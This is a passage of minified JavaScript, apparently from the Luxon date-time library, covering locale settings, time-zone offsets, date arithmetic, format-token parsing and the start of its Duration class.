s=e.substring(0,r);t=R(s).resolvedOptions(),n=s}const{numberingSystem:i,calendar:s}=t;return[n,i,s]}}(e);this.locale=s,this.numberingSystem=t||o||null,this.outputCalendar=r||a||null,this.weekSettings=n,this.intl=function(e,t,r){return r||t?(e.includes("-u-")||(e+="-u"),r&&(e+=`-ca-${r}`),t&&(e+=`-nu-${t}`),e):e}(this.locale,this.numberingSystem,this.outputCalendar),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=i,this.fastNumbersCached=null}get fastNumbers(){var e;return null==this.fastNumbersCached&&(this.fastNumbersCached=(!(e=this).numberingSystem||"latn"===e.numberingSystem)&&("latn"===e.numberingSystem||!e.locale||e.locale.startsWith("en")||"latn"===G(e.locale).numberingSystem)),this.fastNumbersCached}listingMode(){const e=this.isEnglish(),t=!(null!==this.numberingSystem&&"latn"!==this.numberingSystem||null!==this.outputCalendar&&"gregory"!==this.outputCalendar);return e&&t?"en":"intl"}clone(e){return e&&0!==Object.getOwnPropertyNames(e).length?re.create(e.locale||this.specifiedLocale,e.numberingSystem||this.numberingSystem,e.outputCalendar||this.outputCalendar,We(e.weekSettings)||this.weekSettings,e.defaultToEN||!1):this}redefaultToEN(e={}){return this.clone({...e,defaultToEN:!0})}redefaultToSystem(e={}){return this.clone({...e,defaultToEN:!1})}months(e,t=!1){return K(this,e,ht,()=>{const r="ja"===this.intl||this.intl.startsWith("ja-"),n=(t&=!r)?{month:e,day:"numeric"}:{month:e},i=t?"format":"standalone";if(!this.monthsCache[i][e]){const t=r?e=>this.dtFormatter(e,n).format():e=>this.extract(e,n,"month");this.monthsCache[i][e]=function(e){const t=[];for(let r=1;r<=12;r++){const n=wn.utc(2009,r,1);t.push(e(n))}return t}(t)}return this.monthsCache[i][e]})}weekdays(e,t=!1){return K(this,e,pt,()=>{const r=t?{weekday:e,year:"numeric",month:"long",day:"numeric"}:{weekday:e},n=t?"format":"standalone";return this.weekdaysCache[n][e]||(this.weekdaysCache[n][e]=function(e){const t=[];for(let r=1;r<=7;r++){const n=wn.utc(2016,11,13+r);t.push(e(n))}return t}(e=>this.extract(e,r,"weekday"))),this.weekdaysCache[n][e]})}meridiems(){return K(this,void 0,()=>gt,()=>{if(!this.meridiemCache){const e={hour:"numeric",hourCycle:"h12"};this.meridiemCache=[wn.utc(2016,11,13,9),wn.utc(2016,11,13,19)].map(t=>this.extract(t,e,"dayperiod"))}return this.meridiemCache})}eras(e){return K(this,e,kt,()=>{const t={era:e};return this.eraCache[e]||(this.eraCache[e]=[wn.utc(-40,1,1),wn.utc(2017,1,1)].map(e=>this.extract(e,t,"era"))),this.eraCache[e]})}extract(e,t,r){const n=this.dtFormatter(e,t).formatToParts().find(e=>e.type.toLowerCase()===r);return n?n.value:null}numberFormatter(e={}){return new X(this.intl,e.forceSimple||this.fastNumbers,e)}dtFormatter(e,t={}){return new Q(e,this.intl,t)}relFormatter(e={}){return new ee(this.intl,this.isEnglish(),e)}listFormatter(e={}){return function(e,t={}){const r=JSON.stringify([e,t]);let n=z[r];return n||(n=new Intl.ListFormat(e,t),z[r]=n),n}(this.intl,e)}isEnglish(){return"en"===this.locale||"en-us"===this.locale.toLowerCase()||G(this.intl).locale.startsWith("en-us")}getWeekSettings(){return this.weekSettings?this.weekSettings:Ae()?function(e){let t=J.get(e);if(!t){const r=new Intl.Locale(e);t="getWeekInfo"in r?r.getWeekInfo():r.weekInfo,"minimalDays"in t||(t={...te,...t}),J.set(e,t)}return t}(this.locale):te}getStartOfWeek(){return this.getWeekSettings().firstDay}getMinDaysInFirstWeek(){return this.getWeekSettings().minimalDays}getWeekendDays(){return this.getWeekSettings().weekend}equals(e){return this.locale===e.locale&&this.numberingSystem===e.numberingSystem&&this.outputCalendar===e.outputCalendar}toString(){return`Locale(${this.locale}, ${this.numberingSystem}, ${this.outputCalendar})`}}let ne=null;class ie extends U{static get utcInstance(){return null===ne&&(ne=new ie(0)),ne}static instance(e){return 0===e?ie.utcInstance:new ie(e)}static parseSpecifier(e){if(e){const t=e.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i);if(t)return new ie(it(t[1],t[2]))}return null}constructor(e){super(),this.fixed=e}get type(){return"fixed"}get name(){return 0===this.fixed?"UTC":`UTC${at(this.fixed,"narrow")}`}get ianaName(){return 0===this.fixed?"Etc/UTC":`Etc/GMT${at(-this.fixed,"narrow")}`}offsetName(){return this.name}formatOffset(e,t){return at(this.fixed,t)}get isUniversal(){return!0}offset(){return this.fixed}equals(e){return"fixed"===e.type&&e.fixed===this.fixed}get isValid(){return!0}}class se extends U{constructor(e){super(),this.zoneName=e}get type(){return"invalid"}get name(){return this.zoneName}get isUniversal(){return!1}offsetName(){return null}formatOffset(){return""}offset(){return NaN}equals(){return!1}get isValid(){return!1}}function oe(e,t){if(Le(e)||null===e)return t;if(e instanceof U)return e;if("string"==typeof e){const r=e.toLowerCase();return"default"===r?t:"local"===r||"system"===r?q.instance:"utc"===r||"gmt"===r?ie.utcInstance:ie.parseSpecifier(r)||j.create(e)}return qe(e)?ie.instance(e):"object"==typeof e&&"offset"in e&&"function"==typeof e.offset?e:new se(e)}const ae={arab:"[٠-٩]",arabext:"[۰-۹]",bali:"[᭐-᭙]",beng:"[০-৯]",deva:"[०-९]",fullwide:"[０-９]",gujr:"[૦-૯]",hanidec:"[〇|一|二|三|四|五|六|七|八|九]",khmr:"[០-៩]",knda:"[೦-೯]",laoo:"[໐-໙]",limb:"[᥆-᥏]",mlym:"[൦-൯]",mong:"[᠐-᠙]",mymr:"[၀-၉]",orya:"[୦-୯]",tamldec:"[௦-௯]",telu:"[౦-౯]",thai:"[๐-๙]",tibt:"[༠-༩]",latn:"\\d"},ue={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},le=ae.hanidec.replace(/[\[|\]]/g,"").split("");const ce=new Map;function de({numberingSystem:e},t=""){const r=e||"latn";let n=ce.get(r);void 0===n&&(n=new Map,ce.set(r,n));let i=n.get(t);return void 0===i&&(i=new RegExp(`${ae[r]}${t}`),n.set(t,i)),i}let he,me=()=>Date.now(),fe="system",ye=null,pe=null,ge=null,we=60,ve=null;class be{static get now(){return me}static set now(e){me=e}static set defaultZone(e){fe=e}static get defaultZone(){return oe(fe,q.instance)}static get defaultLocale(){return ye}static set defaultLocale(e){ye=e}static get defaultNumberingSystem(){return pe}static set defaultNumberingSystem(e){pe=e}static get defaultOutputCalendar(){return ge}static set defaultOutputCalendar(e){ge=e}static get defaultWeekSettings(){return ve}static set defaultWeekSettings(e){ve=We(e)}static get twoDigitCutoffYear(){return we}static set twoDigitCutoffYear(e){we=e%100}static get throwOnInvalid(){return he}static set throwOnInvalid(e){he=e}static resetCaches(){re.resetCache(),j.resetCache(),wn.resetCache(),ce.clear()}}class ke{constructor(e,t){this.reason=e,this.explanation=t}toMessage(){return this.explanation?`${this.reason}: ${this.explanation}`:this.reason}}const Se=[0,31,59,90,120,151,181,212,243,273,304,334],xe=[0,31,60,91,121,152,182,213,244,274,305,335];function Te(e,t){return new ke("unit out of range",`you specified ${t} (of type ${typeof t}) as a ${e}, which is invalid`)}function Oe(e,t,r){const n=new Date(Date.UTC(e,t-1,r));e<100&&e>=0&&n.setUTCFullYear(n.getUTCFullYear()-1900);const i=n.getUTCDay();return 0===i?7:i}function Ie(e,t,r){return r+(Je(e)?xe:Se)[t-1]}function Ce(e,t){const r=Je(e)?xe:Se,n=r.findIndex(e=>e<t);return{month:n+1,day:t-r[n]}}function Ne(e,t){return(e-t+7)%7+1}function Ee(e,t=4,r=1){const{year:n,month:i,day:s}=e,o=Ie(n,i,s),a=Ne(Oe(n,i,s),r);let u,l=Math.floor((o-a+14-t)/7);return l<1?(u=n-1,l=tt(u,t,r)):l>tt(n,t,r)?(u=n+1,l=1):u=n,{weekYear:u,weekNumber:l,weekday:a,...ut(e)}}function $e(e,t=4,r=1){const{weekYear:n,weekNumber:i,weekday:s}=e,o=Ne(Oe(n,1,t),r),a=Ke(n);let u,l=7*i+s-o-7+t;l<1?(u=n-1,l+=Ke(u)):l>a?(u=n+1,l-=Ke(n)):u=n;const{month:c,day:d}=Ce(u,l);return{year:u,month:c,day:d,...ut(e)}}function De(e){const{year:t,month:r,day:n}=e;return{year:t,ordinal:Ie(t,r,n),...ut(e)}}function Me(e){const{year:t,ordinal:r}=e,{month:n,day:i}=Ce(t,r);return{year:t,month:n,day:i,...ut(e)}}function Ve(e,t){if(!Le(e.localWeekday)||!Le(e.localWeekNumber)||!Le(e.localWeekYear)){if(!Le(e.weekday)||!Le(e.weekNumber)||!Le(e.weekYear))throw new o("Cannot mix locale-based week fields with ISO-based week fields");return Le(e.localWeekday)||(e.weekday=e.localWeekday),Le(e.localWeekNumber)||(e.weekNumber=e.localWeekNumber),Le(e.localWeekYear)||(e.weekYear=e.localWeekYear),delete e.localWeekday,delete e.localWeekNumber,delete e.localWeekYear,{minDaysInFirstWeek:t.getMinDaysInFirstWeek(),startOfWeek:t.getStartOfWeek()}}return{minDaysInFirstWeek:4,startOfWeek:1}}function _e(e){const t=Fe(e.year),r=Re(e.month,1,12),n=Re(e.day,1,Xe(e.year,e.month));return t?r?!n&&Te("day",e.day):Te("month",e.month):Te("year",e.year)}function Ue(e){const{hour:t,minute:r,second:n,millisecond:i}=e,s=Re(t,0,23)||24===t&&0===r&&0===n&&0===i,o=Re(r,0,59),a=Re(n,0,59),u=Re(i,0,999);return s?o?a?!u&&Te("millisecond",i):Te("second",n):Te("minute",r):Te("hour",t)}function Le(e){return void 0===e}function qe(e){return"number"==typeof e}function Fe(e){return"number"==typeof e&&e%1==0}function Pe(){try{return"undefined"!=typeof Intl&&!!Intl.RelativeTimeFormat}catch(e){return!1}}function Ae(){try{return"undefined"!=typeof Intl&&!!Intl.Locale&&("weekInfo"in Intl.Locale.prototype||"getWeekInfo"in Intl.Locale.prototype)}catch(e){return!1}}function je(e,t,r){if(0!==e.length)return e.reduce((e,n)=>{const i=[t(n),n];return e&&r(e[0],i[0])===e[0]?e:i},null)[1]}function ze(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function We(e){if(null==e)return null;if("object"!=typeof e)throw new u("Week settings must be an object");if(!Re(e.firstDay,1,7)||!Re(e.minimalDays,1,7)||!Array.isArray(e.weekend)||e.weekend.some(e=>!Re(e,1,7)))throw new u("Invalid week settings");return{firstDay:e.firstDay,minimalDays:e.minimalDays,weekend:Array.from(e.weekend)}}function Re(e,t,r){return Fe(e)&&e>=t&&e<=r}function Ze(e,t=2){let r;return r=e<0?"-"+(""+-e).padStart(t,"0"):(""+e).padStart(t,"0"),r}function He(e){return Le(e)||null===e||""===e?void 0:parseInt(e,10)}function Be(e){return Le(e)||null===e||""===e?void 0:parseFloat(e)}function Ye(e){if(!Le(e)&&null!==e&&""!==e){const t=1e3*parseFloat("0."+e);return Math.floor(t)}}function Ge(e,t,r="round"){const n=10**t;switch(r){case"expand":return e>0?Math.ceil(e*n)/n:Math.floor(e*n)/n;case"trunc":return Math.trunc(e*n)/n;case"round":return Math.round(e*n)/n;case"floor":return Math.floor(e*n)/n;case"ceil":return Math.ceil(e*n)/n;default:throw new RangeError(`Value rounding ${r} is out of range`)}}function Je(e){return e%4==0&&(e%100!=0||e%400==0)}function Ke(e){return Je(e)?366:365}function Xe(e,t){const r=function(e,t){return e-t*Math.floor(e/t)}(t-1,12)+1;return 2===r?Je(e+(t-r)/12)?29:28:[31,null,31,30,31,30,31,31,30,31,30,31][r-1]}function Qe(e){let t=Date.UTC(e.year,e.month-1,e.day,e.hour,e.minute,e.second,e.millisecond);return e.year<100&&e.year>=0&&(t=new Date(t),t.setUTCFullYear(e.year,e.month-1,e.day)),+t}function et(e,t,r){return-Ne(Oe(e,1,t),r)+t-1}function tt(e,t=4,r=1){const n=et(e,t,r),i=et(e+1,t,r);return(Ke(e)-n+i)/7}function rt(e){return e>99?e:e>be.twoDigitCutoffYear?1900+e:2e3+e}function nt(e,t,r,n=null){const i=new Date(e),s={hourCycle:"h23",year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit"};n&&(s.timeZone=n);const o={timeZoneName:t,...s},a=new Intl.DateTimeFormat(r,o).formatToParts(i).find(e=>"timezonename"===e.type.toLowerCase());return a?a.value:null}function it(e,t){let r=parseInt(e,10);Number.isNaN(r)&&(r=0);const n=parseInt(t,10)||0;return 60*r+(r<0||Object.is(r,-0)?-n:n)}function st(e){const t=Number(e);if("boolean"==typeof e||""===e||!Number.isFinite(t))throw new u(`Invalid unit value ${e}`);return t}function ot(e,t){const r={};for(const n in e)if(ze(e,n)){const i=e[n];if(null==i)continue;r[t(n)]=st(i)}return r}function at(e,t){const r=Math.trunc(Math.abs(e/60)),n=Math.trunc(Math.abs(e%60)),i=e>=0?"+":"-";switch(t){case"short":return`${i}${Ze(r,2)}:${Ze(n,2)}`;case"narrow":return`${i}${r}${n>0?`:${n}`:""}`;case"techie":return`${i}${Ze(r,2)}${Ze(n,2)}`;default:throw new RangeError(`Value format ${t} is out of range for property format`)}}function ut(e){return function(e,t){return t.reduce((t,r)=>(t[r]=e[r],t),{})}(e,["hour","minute","second","millisecond"])}const lt=["January","February","March","April","May","June","July","August","September","October","November","December"],ct=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dt=["J","F","M","A","M","J","J","A","S","O","N","D"];function ht(e){switch(e){case"narrow":return[...dt];case"short":return[...ct];case"long":return[...lt];case"numeric":return["1","2","3","4","5","6","7","8","9","10","11","12"];case"2-digit":return["01","02","03","04","05","06","07","08","09","10","11","12"];default:return null}}const mt=["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],ft=["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],yt=["M","T","W","T","F","S","S"];function pt(e){switch(e){case"narrow":return[...yt];case"short":return[...ft];case"long":return[...mt];case"numeric":return["1","2","3","4","5","6","7"];default:return null}}const gt=["AM","PM"],wt=["Before Christ","Anno Domini"],vt=["BC","AD"],bt=["B","A"];function kt(e){switch(e){case"narrow":return[...bt];case"short":return[...vt];case"long":return[...wt];default:return null}}function St(e,t){let r="";for(const n of e)n.literal?r+=n.val:r+=t(n.val);return r}const xt={D:m,DD:f,DDD:p,DDDD:g,t:w,tt:v,ttt:b,tttt:k,T:S,TT:x,TTT:T,TTTT:O,f:I,ff:N,fff:D,ffff:V,F:C,FF:E,FFF:M,FFFF:_};class Tt{static create(e,t={}){return new Tt(e,t)}static parseFormat(e){let t=null,r="",n=!1;const i=[];for(let s=0;s<e.length;s++){const o=e.charAt(s);"'"===o?((r.length>0||n)&&i.push({literal:n||/^\s+$/.test(r),val:""===r?"'":r}),t=null,r="",n=!n):n||o===t?r+=o:(r.length>0&&i.push({literal:/^\s+$/.test(r),val:r}),r=o,t=o)}return r.length>0&&i.push({literal:n||/^\s+$/.test(r),val:r}),i}static macroTokenToFormatOpts(e){return xt[e]}constructor(e,t){this.opts=t,this.loc=e,this.systemLoc=null}formatWithSystemDefault(e,t){null===this.systemLoc&&(this.systemLoc=this.loc.redefaultToSystem());return this.systemLoc.dtFormatter(e,{...this.opts,...t}).format()}dtFormatter(e,t={}){return this.loc.dtFormatter(e,{...this.opts,...t})}formatDateTime(e,t){return this.dtFormatter(e,t).format()}formatDateTimeParts(e,t){return this.dtFormatter(e,t).formatToParts()}formatInterval(e,t){return this.dtFormatter(e.start,t).dtf.formatRange(e.start.toJSDate(),e.end.toJSDate())}resolvedOptions(e,t){return this.dtFormatter(e,t).resolvedOptions()}num(e,t=0,r=void 0){if(this.opts.forceSimple)return Ze(e,t);const n={...this.opts};return t>0&&(n.padTo=t),r&&(n.signDisplay=r),this.loc.numberFormatter(n).format(e)}formatDateTimeFromString(e,t){const r="en"===this.loc.listingMode(),n=this.loc.outputCalendar&&"gregory"!==this.loc.outputCalendar,i=(t,r)=>this.loc.extract(e,t,r),s=t=>e.isOffsetFixed&&0===e.offset&&t.allowZ?"Z":e.isValid?e.zone.formatOffset(e.ts,t.format):"",o=()=>r?function(e){return gt[e.hour<12?0:1]}(e):i({hour:"numeric",hourCycle:"h12"},"dayperiod"),a=(t,n)=>r?function(e,t){return ht(t)[e.month-1]}(e,t):i(n?{month:t}:{month:t,day:"numeric"},"month"),u=(t,n)=>r?function(e,t){return pt(t)[e.weekday-1]}(e,t):i(n?{weekday:t}:{weekday:t,month:"long",day:"numeric"},"weekday"),l=t=>{const r=Tt.macroTokenToFormatOpts(t);return r?this.formatWithSystemDefault(e,r):t},c=t=>r?function(e,t){return kt(t)[e.year<0?0:1]}(e,t):i({era:t},"era");return St(Tt.parseFormat(t),t=>{switch(t){case"S":return this.num(e.millisecond);case"u":case"SSS":return this.num(e.millisecond,3);case"s":return this.num(e.second);case"ss":return this.num(e.second,2);case"uu":return this.num(Math.floor(e.millisecond/10),2);case"uuu":return this.num(Math.floor(e.millisecond/100));case"m":return this.num(e.minute);case"mm":return this.num(e.minute,2);case"h":return this.num(e.hour%12==0?12:e.hour%12);case"hh":return this.num(e.hour%12==0?12:e.hour%12,2);case"H":return this.num(e.hour);case"HH":return this.num(e.hour,2);case"Z":return s({format:"narrow",allowZ:this.opts.allowZ});case"ZZ":return s({format:"short",allowZ:this.opts.allowZ});case"ZZZ":return s({format:"techie",allowZ:this.opts.allowZ});case"ZZZZ":return e.zone.offsetName(e.ts,{format:"short",locale:this.loc.locale});case"ZZZZZ":return e.zone.offsetName(e.ts,{format:"long",locale:this.loc.locale});case"z":return e.zoneName;case"a":return o();case"d":return n?i({day:"numeric"},"day"):this.num(e.day);case"dd":return n?i({day:"2-digit"},"day"):this.num(e.day,2);case"c":case"E":return this.num(e.weekday);case"ccc":return u("short",!0);case"cccc":return u("long",!0);case"ccccc":return u("narrow",!0);case"EEE":return u("short",!1);case"EEEE":return u("long",!1);case"EEEEE":return u("narrow",!1);case"L":return n?i({month:"numeric",day:"numeric"},"month"):this.num(e.month);case"LL":return n?i({month:"2-digit",day:"numeric"},"month"):this.num(e.month,2);case"LLL":return a("short",!0);case"LLLL":return a("long",!0);case"LLLLL":return a("narrow",!0);case"M":return n?i({month:"numeric"},"month"):this.num(e.month);case"MM":return n?i({month:"2-digit"},"month"):this.num(e.month,2);case"MMM":return a("short",!1);case"MMMM":return a("long",!1);case"MMMMM":return a("narrow",!1);case"y":return n?i({year:"numeric"},"year"):this.num(e.year);case"yy":return n?i({year:"2-digit"},"year"):this.num(e.year.toString().slice(-2),2);case"yyyy":return n?i({year:"numeric"},"year"):this.num(e.year,4);case"yyyyyy":return n?i({year:"numeric"},"year"):this.num(e.year,6);case"G":return c("short");case"GG":return c("long");case"GGGGG":return c("narrow");case"kk":return this.num(e.weekYear.toString().slice(-2),2);case"kkkk":return this.num(e.weekYear,4);case"W":return this.num(e.weekNumber);case"WW":return this.num(e.weekNumber,2);case"n":return this.num(e.localWeekNumber);case"nn":return this.num(e.localWeekNumber,2);case"ii":return this.num(e.localWeekYear.toString().slice(-2),2);case"iiii":return this.num(e.localWeekYear,4);case"o":return this.num(e.ordinal);case"ooo":return this.num(e.ordinal,3);case"q":return this.num(e.quarter);case"qq":return this.num(e.quarter,2);case"X":return this.num(Math.floor(e.ts/1e3));case"x":return this.num(e.ts);default:return l(t)}})}formatDurationFromString(e,t){const r="negativeLargestOnly"===this.opts.signMode?-1:1,n=e=>{switch(e[0]){case"S":return"milliseconds";case"s":return"seconds";case"m":return"minutes";case"h":return"hours";case"d":return"days";case"w":return"weeks";case"M":return"months";case"y":return"years";default:return null}},i=Tt.parseFormat(t),s=i.reduce((e,{literal:t,val:r})=>t?e:e.concat(r),[]),o=e.shiftTo(...s.map(n).filter(e=>e));return St(i,((e,t)=>i=>{const s=n(i);if(s){const n=t.isNegativeDuration&&s!==t.largestUnit?r:1;let o;return o="negativeLargestOnly"===this.opts.signMode&&s!==t.largestUnit?"never":"all"===this.opts.signMode?"always":"auto",this.num(e.get(s)*n,i.length,o)}return i})(o,{isNegativeDuration:o<0,largestUnit:Object.keys(o.values)[0]}))}}const Ot=/[A-Za-z_+-]{1,256}(?::?\/[A-Za-z0-9_+-]{1,256}(?:\/[A-Za-z0-9_+-]{1,256})?)?/;function It(...e){const t=e.reduce((e,t)=>e+t.source,"");return RegExp(`^${t}$`)}function Ct(...e){return t=>e.reduce(([e,r,n],i)=>{const[s,o,a]=i(t,n);return[{...e,...s},o||r,a]},[{},null,1]).slice(0,2)}function Nt(e,...t){if(null==e)return[null,null];for(const[r,n]of t){const t=r.exec(e);if(t)return n(t)}return[null,null]}function Et(...e){return(t,r)=>{const n={};let i;for(i=0;i<e.length;i++)n[e[i]]=He(t[r+i]);return[n,null,r+i]}}const $t=/(?:([Zz])|([+-]\d\d)(?::?(\d\d))?)/,Dt=/(\d\d)(?::?(\d\d)(?::?(\d\d)(?:[.,](\d{1,30}))?)?)?/,Mt=RegExp(`${Dt.source}${`(?:${$t.source}?(?:\\[(${Ot.source})\\])?)?`}`),Vt=RegExp(`(?:[Tt]${Mt.source})?`),_t=Et("weekYear","weekNumber","weekDay"),Ut=Et("year","ordinal"),Lt=RegExp(`${Dt.source} ?(?:${$t.source}|(${Ot.source}))?`),qt=RegExp(`(?: ${Lt.source})?`);function Ft(e,t,r){const n=e[t];return Le(n)?r:He(n)}function Pt(e,t){return[{hours:Ft(e,t,0),minutes:Ft(e,t+1,0),seconds:Ft(e,t+2,0),milliseconds:Ye(e[t+3])},null,t+4]}function At(e,t){const r=!e[t]&&!e[t+1],n=it(e[t+1],e[t+2]);return[{},r?null:ie.instance(n),t+3]}function jt(e,t){return[{},e[t]?j.create(e[t]):null,t+1]}const zt=RegExp(`^T?${Dt.source}$`),Wt=/^-?P(?:(?:(-?\d{1,20}(?:\.\d{1,20})?)Y)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20}(?:\.\d{1,20})?)W)?(?:(-?\d{1,20}(?:\.\d{1,20})?)D)?(?:T(?:(-?\d{1,20}(?:\.\d{1,20})?)H)?(?:(-?\d{1,20}(?:\.\d{1,20})?)M)?(?:(-?\d{1,20})(?:[.,](-?\d{1,20}))?S)?)?)$/;function Rt(e){const[t,r,n,i,s,o,a,u,l]=e,c="-"===t[0],d=u&&"-"===u[0],h=(e,t=!1)=>void 0!==e&&(t||e&&c)?-e:e;return[{years:h(Be(r)),months:h(Be(n)),weeks:h(Be(i)),days:h(Be(s)),hours:h(Be(o)),minutes:h(Be(a)),seconds:h(Be(u),"-0"===u),milliseconds:h(Ye(l),d)}]}const Zt={GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Ht(e,t,r,n,i,s,o){const a={year:2===t.length?rt(He(t)):He(t),month:ct.indexOf(r)+1,day:He(n),hour:He(i),minute:He(s)};return o&&(a.second=He(o)),e&&(a.weekday=e.length>3?mt.indexOf(e)+1:ft.indexOf(e)+1),a}const Bt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|(?:([+-]\d\d)(\d\d)))$/;function Yt(e){const[,t,r,n,i,s,o,a,u,l,c,d]=e,h=Ht(t,i,n,r,s,o,a);let m;return m=u?Zt[u]:l?0:it(c,d),[h,new ie(m)]}const Gt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun), (\d\d) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) (\d{4}) (\d\d):(\d\d):(\d\d) GMT$/,Jt=/^(Monday|Tuesday|Wednesday|Thursday|Friday|Saturday|Sunday), (\d\d)-(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)-(\d\d) (\d\d):(\d\d):(\d\d) GMT$/,Kt=/^(Mon|Tue|Wed|Thu|Fri|Sat|Sun) (Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec) ( \d|\d\d) (\d\d):(\d\d):(\d\d) (\d{4})$/;function Xt(e){const[,t,r,n,i,s,o,a]=e;return[Ht(t,i,n,r,s,o,a),ie.utcInstance]}function Qt(e){const[,t,r,n,i,s,o,a]=e;return[Ht(t,a,r,n,i,s,o),ie.utcInstance]}const er=It(/([+-]\d{6}|\d{4})(?:-?(\d\d)(?:-?(\d\d))?)?/,Vt),tr=It(/(\d{4})-?W(\d\d)(?:-?(\d))?/,Vt),rr=It(/(\d{4})-?(\d{3})/,Vt),nr=It(Mt),ir=Ct(function(e,t){return[{year:Ft(e,t),month:Ft(e,t+1,1),day:Ft(e,t+2,1)},null,t+3]},Pt,At,jt),sr=Ct(_t,Pt,At,jt),or=Ct(Ut,Pt,At,jt),ar=Ct(Pt,At,jt);const ur=Ct(Pt);const lr=It(/(\d{4})-(\d\d)-(\d\d)/,qt),cr=It(Lt),dr=Ct(Pt,At,jt);const hr="Invalid Duration",mr={weeks:{days:7,hours:168,minutes:10080,seconds:604800,milliseconds:6048e5},days:{hours:24,minutes:1440,seconds:86400,milliseconds:864e5},hours:{minutes:60,seconds:3600,milliseconds:36e5},minutes:{seconds:60,milliseconds:6e4},seconds:{milliseconds:1e3}},fr={years:{quarters:4,months:12,weeks:52,days:365,hours:8760,minutes:525600,seconds:31536e3,milliseconds:31536e6},quarters:{months:3,weeks:13,days:91,hours:2184,minutes:131040,seconds:7862400,milliseconds:78624e5},months:{weeks:4,days:30,hours:720,minutes:43200,seconds:2592e3,milliseconds:2592e6},...mr},yr=365.2425,pr=30.436875,gr={years:{quarters:4,months:12,weeks:52.1775,days:yr,hours:8765.82,minutes:525949.2,seconds:525949.2*60,milliseconds:525949.2*60*1e3},quarters:{months:3,weeks:13.044375,days:91.310625,hours:2191.455,minutes:131487.3,seconds:525949.2*60/4,milliseconds:7889237999.999999},months:{weeks:4.3481250000000005,days:pr,hours:730.485,minutes:43829.1,seconds:2629746,milliseconds:2629746e3},...mr},wr=["years","quarters","months","weeks","days","hours","minutes","seconds","milliseconds"],vr=wr.slice(0).reverse();function br(e,t,r=!1){const n={values:r?t.values:{...e.values,...t.values||{}},loc:e.loc.clone(t.loc),conversionAccuracy:t.conversionAccuracy||e.conversionAccuracy,matrix:t.matrix||e.matrix};return new Tr(n)}function kr(e,t){var r;let n=null!=(r=t.milliseconds)?r:0;for(const r of vr.slice(1))t[r]&&(n+=t[r]*e[r].milliseconds);return n}function Sr(e,t){const r=kr(e,t)<0?-1:1;wr.reduceRight((n,i)=>{if(Le(t[i]))return n;if(n){const s=t[n]*r,o=e[i][n],a=Math.floor(s/o);t[i]+=a*r,t[n]-=a*o*r}return i},null),wr.reduce((r,n)=>{if(Le(t[n]))return r;if(r){const i=t[r]%1;t[r]-=i,t[n]+=i*e[r][n]}return n},null)}function xr(e){const t={};for(const[r,n]of Object.entries(e))0!==n&&(t[r]=n);return t}class Tr{constructor(e){const t="longterm"===e.conversionAccuracy||!1;let r=t?gr:fr;e.matrix&&(r=e.matrix),this.values=e.values,this.loc=e.loc||re.create(),this.conversionAccuracy=t?"longterm":"casual",this.invalid=e.invalid||null,this.matrix=r,this.isLuxonDuration=!0}static fromMillis(e,t){return Tr.fromObject({milliseconds:e},t)}static fromObject(e,t={}){if(null==e||"object"!=typeof e)throw new u("Duration.fromObject: argument expected to be an object, got "+(null===e?"null":typeof e));return new Tr({values:ot(e,Tr.normalizeUnit),loc:re.fromObject(t),conversionAccuracy:t.conversionAccuracy,matrix:t.matrix})}static fromDurationLike(e){if(qe(e))return Tr.fromMillis(e);if(Tr.isDuration(e))return e;if("object"==typeof e)return Tr.fromObject(e);throw new u(`Unknown duration argument ${e} of type ${typeof e}`)}static fromISO(e,t){const[r]=function(e){return Nt(e,[Wt,Rt])}(e);return r?Tr.fromObject(r,t):Tr.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static fromISOTime(e,t){const[r]=function(e){return Nt(e,[zt,ur])}(e);return r?Tr.fromObject(r,t):Tr.invalid("unparsable",`the input "${e}" can't be parsed as ISO 8601`)}static invalid(e,t=null){if(!e)throw new u("need to specify a reason the Duration is invalid");const r=e instanceof ke?e:new ke(e,t);if(be.throwOnInvalid)throw new s(r);return new Tr({invalid:r})}static normalizeUnit(e){const t={year:"years",years:"years",quarter:"quarters",quarters:"quarters",month:"months",months:"months",week:"weeks",weeks:"weeks",day:"days",days:"days",hour:"hours",hours:"hours",minute:"minutes",minutes:"minutes",second:"seconds",seconds:"seconds",millisecond:"milliseconds",milliseconds:"milliseconds"}[e?e.toLowerCase():e];if(!t)throw new a(e);return t}static isDuration(e){return e&&e.isLuxonDuration||!1}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}toFormat(e,t={}){const r={...t,floor:!1!==t.round&&!1!==t.floor};return this.isValid?Tt.create(this.loc,r).formatDurationFromString(this,e):hr}toHuman(e={}){if(!this.isValid)return hr;const t=!1!==e.showZeros,r=wr.map(r=>{const n=this.values[r];return Le(n)||0===n&&!t?null:this.loc.numberFormatter({style:"unit",unitDisplay:"long",...e,unit:r.slice(0,-1)}).format(n)}).filter(e=>e);return 